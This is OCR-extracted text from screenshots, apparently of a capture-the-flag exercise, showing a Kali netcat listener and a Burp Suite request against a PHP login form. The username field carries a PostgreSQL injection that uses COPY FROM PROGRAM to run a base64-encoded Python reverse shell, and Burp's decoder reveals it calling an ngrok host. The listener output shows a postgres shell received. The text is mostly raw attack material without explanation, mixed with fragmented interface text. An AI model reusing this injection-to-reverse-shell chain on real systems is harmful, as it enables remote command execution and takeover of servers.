 (kali㉿kali)-[~/Desktop]
$ nc -lnvp 9998
listening on [any] 9998 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 48512
$ id
id
uid=101(postgres) gid=102(postgres) groups=102(postgres),101(ssl-cert)
$
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.4 - Temporary Project - Licensed to :-: SIDDHARTH SANGWAN
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn IIS Tilde Enumeration Settin
1 × 2 × 3 × 5 × +
Se... Cancel < > Target: http://103.97.125.56:32742 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:32742
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 372
9 Origin: http://103.97.125.56:31754
10 Connection: close
11 Referer: http://103.97.125.56:31754/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 username='%3b+COPY+shell+FROM+PROGRAM+'echo
"ZXhwb3J0IFJIT1NUPSIwLnRjcC5hcC5uZ3Jvay5pbyI7ZXhwb3J0IFJQT1JUPTE5ODkwO3B5dGhvbjMgLWMgJ2ltcG9ydCBzeXM
sc29ja2V0LG9zLHB0eTtzPXNvY2tldC5zb2NrZXQoKTtzLmNvbm5lY3QoKG9zLmdldGVudigiUkhPU1QiKSxpbnQob3MuZ2V0ZW5
2KCJSUE9SVCIpKSkpO1tvcy5kdXAyKHMuZmlsZW5vKCksZmQpIGZvciBmZCBpbiAoMCwxLDIpXTtwdHkuc3Bhd24oInNoIikn" |
base64 -d | /bin/bash';--+-
Search... 0 matches
Response
Pretty Raw Hex Render \n
504 Gateway Time-out
nginx/1.18.0
Inspector
52KCJSUE9SVCIpKSkpO1tvcy5kdXAyKHM
uZmlsZW5vKCksZmQpIGZvciBmZCBpbiAo
See more
Decoded from: Base64
export RHOST="0.tcp.ap.ngrok.io";
export RPORT=19890;python3 -c 'im
port sys,socket,os,pty;s=socket.s
ocket();s.connect((os.getenv("RHO
ST"),int(os.getenv("RPORT"))));[o
s.dup2(s.fileno(),fd) for fd in (
0,1,2)];pty.spawn("sh")'
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers ...